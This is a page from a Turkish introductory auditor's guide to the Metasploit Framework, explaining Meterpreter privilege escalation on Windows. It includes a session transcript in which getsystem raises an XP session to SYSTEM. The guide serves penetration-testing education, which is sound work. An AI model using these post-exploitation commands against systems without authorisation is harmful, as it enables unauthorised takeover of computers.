Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                            Ocak 2013


4.2.3 Yetki ve Süreç İşlemleri
Meterpreter yüklenmiş bir hedefte her durumda istenen haklarla bağlanılacağının
teminatı yoktur, hangi süreç exploit edilmiş ise o sürecin hakları ile sisteme erişim
sağlanması muhtemeldir. Bu noktada kullanılabilir yetkilerin yeterli olmaması sözkonusu
olursa getsystem komutu ile SYSTEM kullanıcısı seviyesinde yetkilere kavuşmak
mümkün olmaktadır. Yerel güvenlik açıkları kullanılarak yetki yükseltme işlemi işletim
sistemi ve sürümlerine bağlı olarak farklılıklar göstermektedir.


    meterpreter > sysinfo
    Computer        : HACMEONE
    OS              : Windows XP (Build 2600, Service Pack 2).
    Architecture    : x86
    System Language : tr_TR
    Meterpreter     : x86/win32

    meterpreter > getuid
    Server username: HACMEONEHolden
    meterpreter > getsystem -h
    Usage: getsystem [options]
    Attempt to elevate your privilege to that of local system.
    OPTIONS:
        -h        Help Banner.
        -t <opt> The technique to use. (Default to '0').
                  0 : All techniques available
                  1 : Service - Named Pipe Impersonation (In Memory/Admin)
                  2 : Service - Named Pipe Impersonation (Dropper/Admin)
                  3 : Service - Token Duplication (In Memory/Admin)
                  4 : Exploit - KiTrap0D (In Memory/User)

    meterpreter > getsystem
    ...got system (via technique 1).
    meterpreter > getuid
    Server username: NT AUTHORITYSYSTEM
    meterpreter >
                     Meterpreter ile Windows İşletim Sisteminde Yetki Yükseltme

Kullanılan yerel güvenlik açıkları, işletim sistemlerinin yüklenecek yamaları ile
kapatılabilir ve kullanılabilecek güvenlik açığı bulunmuyor ise yetki kazanılması da
mümkün olmayabilir.


Örneğin PHP, Java ve Linux işletim sistemi için hazırlanan Meterpreter'ın an itibariyle
yetki yükseltme seçenekleri bulunmamaktadır. PHP ve Java bulundukları platform
nedeniyle, Linux modülü ise henüz sistem çekirdeği ve yerel setuid uygulama açıklarının
kullanımı kodlanmadığından bu özelliğe sahip değildir.


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                         Sayfa 157
 